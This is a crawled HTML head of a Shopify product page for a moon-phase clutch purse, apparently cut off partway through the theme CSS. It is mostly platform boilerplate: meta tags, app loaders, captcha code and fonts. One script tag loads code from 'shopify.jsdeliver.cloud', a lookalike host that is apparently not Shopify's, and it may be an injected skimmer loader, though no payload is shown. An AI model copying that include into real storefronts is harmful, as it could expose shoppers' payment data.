

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://spiritnest.com/collections/bags/products/moon-phase-clutch-purse?variant=44277628502338
body_size: 52874
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://spiritnest.com/products/moon-phase-clutch-purse">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="eV7LAFLNXxV7SCcHvCOcItK4v4FV4KVgZFnCOfyEwWjAe7ckEycDbDpTFJ0OL1XWJgLQZr1u1fDWp7jkIi/ZUWO+9ZAsAswy/x5uN1vVcpN6viN46k1IT3Z1kTqcQhIukcNNPSKrX9+malKK9HerTcTG7xVDkEcX95HfKa+fEDjXf9BZymDu+G9q0uYEHGhtD3lqrAfXkdUSFV7aMhq+08RQ2KLnPtM4IZ/qQK2G3Zupa/qQQZjX9HjaooLO42DKxUWEZIeT47w7WwpNLkeOYm4a/dtbrXFzZwlMlToFC6q8w9AVpa20wgo7ng1QgGY2yMFIZ/YVoycEKy8xM6ad/3a6iXKdwiOoLJecSvXEO7geOUtH6D4KIW5h62CYGnAv0ueeJh34G2zXQaMtJz1FAg=="></script>
    <script src="//spiritnest.com/cdn/shop/t/25/assets/secondary.js?v=115730126064161840091741380089" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//spiritnest.com/cdn/shop/files/Spirit_Nest_logo_hw_w_bg.png?crop=center&height=32&v=1736358145&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Moon Phases Clutch Purse
 &ndash; Spirit Nest</title>

    
      <meta name="description" content="The Moon Phases envelope clutch purse is a timeless and elegant piece, it has moon phase engraved elements and a closure button made with a crystal placed as the mid-moon phase.  This classic all-in-one light-weighted clutch &amp;amp; wallet can fit anything from a tablet, phone, makeup, credit cards, book, notebook, etc. ">
    

    

<meta property="og:site_name" content="Spirit Nest">
<meta property="og:url" content="https://spiritnest.com/products/moon-phase-clutch-purse">
<meta property="og:title" content="Moon Phases Clutch Purse">
<meta property="og:type" content="product">
<meta property="og:description" content="The Moon Phases envelope clutch purse is a timeless and elegant piece, it has moon phase engraved elements and a closure button made with a crystal placed as the mid-moon phase.  This classic all-in-one light-weighted clutch &amp;amp; wallet can fit anything from a tablet, phone, makeup, credit cards, book, notebook, etc. "><meta property="og:image" content="http://spiritnest.com/cdn/shop/products/IMG_0725.jpg?v=1674772077">
  <meta property="og:image:secure_url" content="https://spiritnest.com/cdn/shop/products/IMG_0725.jpg?v=1674772077">
  <meta property="og:image:width" content="2381">
  <meta property="og:image:height" content="2381"><meta property="og:price:amount" content="11.95">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Moon Phases Clutch Purse">
<meta name="twitter:description" content="The Moon Phases envelope clutch purse is a timeless and elegant piece, it has moon phase engraved elements and a closure button made with a crystal placed as the mid-moon phase.  This classic all-in-one light-weighted clutch &amp;amp; wallet can fit anything from a tablet, phone, makeup, credit cards, book, notebook, etc. ">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="zda88R2Gwr9o055ue_RswH9hFdvMhtlBO47-EluUY4s">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/9133614/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="aefee853999ac05f487647e087749370">
<meta id="in-context-paypal-metadata" data-shop-id="9133614" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://spiritnest.com/products/moon-phase-clutch-purse.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=9133614" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":9133614,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/9133614","merchantName":"Spirit Nest","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Spirit Nest","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"aefee853999ac05f487647e087749370","betas":["rich-media-storefront-analytics"],"domain":"spiritnest.com","predictiveSearch":true,"shopId":9133614,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "spirit-nest.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"SPI - 3.1 Updates ","id":176149037378,"schema_name":"Shrine PRO","schema_version":"1.2.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "spiritnest.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//spiritnest.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//spiritnest.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//spiritnest.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//spiritnest.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//spiritnest.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//spiritnest.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/EylfxE-cb\/loox.1471693039206.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/270de8d302f49e9cb846e1a1b.js?shop=spirit-nest.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/aa74efe21a2a32e0509beb51e\/b42fa032abd708477fc20a09a.js?shop=spirit-nest.myshopify.com","https:\/\/app.teelaunch.com\/sizing-charts-script.js?shop=spirit-nest.myshopify.com","https:\/\/app.teelaunch.com\/sizing-charts-script.js?shop=spirit-nest.myshopify.com","https:\/\/app.teelaunch.com\/sizing-charts-script.js?shop=spirit-nest.myshopify.com","https:\/\/dashboard.jetprintapp.com\/shopapi\/common\/shopify\/js\/customize-button.js?v=1\u0026shop=spirit-nest.myshopify.com","https:\/\/ecommerce-editor-connector.live.gelato.tech\/ecommerce-editor\/v1\/shopify.esm.js?c=3c32a56f-50e9-45ba-acd3-2726922cd259\u0026s=baf7b7ce-ad47-4efa-922b-f4151741ccd5\u0026shop=spirit-nest.myshopify.com","https:\/\/app.teelaunch.com\/sizing-charts-script.js?shop=spirit-nest.myshopify.com","https:\/\/cdn.rebuyengine.com\/onsite\/js\/rebuy.js?shop=spirit-nest.myshopify.com","https:\/\/app.teelaunch.com\/sizing-charts-script.js?shop=spirit-nest.myshopify.com","https:\/\/api.fastbundle.co\/scripts\/src.js?shop=spirit-nest.myshopify.com","https:\/\/api.fastbundle.co\/scripts\/script_tag.js?shop=spirit-nest.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":9133614,"offset":7200,"reqid":"bd0ff612-d3fe-45df-9bcc-62b7abefa3e9-1769073440","pageurl":"spiritnest.com\/collections\/bags\/products\/moon-phase-clutch-purse?variant=44277628502338","u":"d3da6a0aca28","p":"product","rtyp":"product","rid":8068867785026};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//spiritnest.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//spiritnest.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://spiritnest.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://spiritnest.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://spiritnest.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//spiritnest.com/cdn/shop/t/25/compiled_assets/scripts.js?v=9951"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Lora;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//spiritnest.com/cdn/fonts/lora/lora_n4.9a60cb39eff3bfbc472bac5b3c5c4d7c878f0a8d.woff2") format("woff2"),
       url("//spiritnest.com/cdn/fonts/lora/lora_n4.4d935d2630ceaf34d2e494106075f8d9f1257d25.woff") format("woff");
}

        @font-face {
  font-family: Lora;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//spiritnest.com/cdn/fonts/lora/lora_n7.58a834e7e54c895806b2ffc982e4a00af29b1b9c.woff2") format("woff2"),
       url("//spiritnest.com/cdn/fonts/lora/lora_n7.05fdf76140ca6e72e48561caf7f9893c487c3f1b.woff") format("woff");
}

        @font-face {
  font-family: Lora;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//spiritnest.com/cdn/fonts/lora/lora_i4.a5059b22bd0a7547da84d66d2f523d17d17325d3.woff2") format("woff2"),
       url("//spiritnest.com/cdn/fonts/lora/lora_i4.cb2d2ab46128fa7f84060d5f92cf3f49dc8181bd.woff") format("woff");
}

        @font-face {
  font-family: Lora;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//spiritnest.com/cdn/fonts/lora/lora_i7.1bf76118f47019e7581a865f0f538b8ea5900419.woff2") format("woff2"),
       url("//spiritnest.com/cdn/fonts/lora/lora_i7.1a7c7f083405ec98e57d8033d38caa748580f7ff.woff") format("woff");
}


        :root {
          --font-body-family: Lora, serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: "Playfair Display";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//spiritnest.com/cdn/fonts/playfair_display/playfairdisplay_n4.9980f3e16959dc89137cc1369bfc3ae98af1deb9.woff2") format("woff2"),
       url("//spiritnest.com/cdn/fonts/playfair_display/playfairdisplay_n4.c562b7c8e5637886a811d2a017f9e023166064ee.woff") format("woff");
}

        :root {
          --font-heading-family: "Playfair Display", serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.2;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 254, 239, 255;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 203, 153, 206;
        --color-base-accent-1: 203, 153, 206;
        --color-base-accent-2: 109, 56, 139;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #feefff;
        --gradient-base-accent-1: #cb99ce;
        --gradient-base-accent-2: linear-gradient(180deg, rgba(203, 153, 206, 1) 46%, rgba(255, 255, 255, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
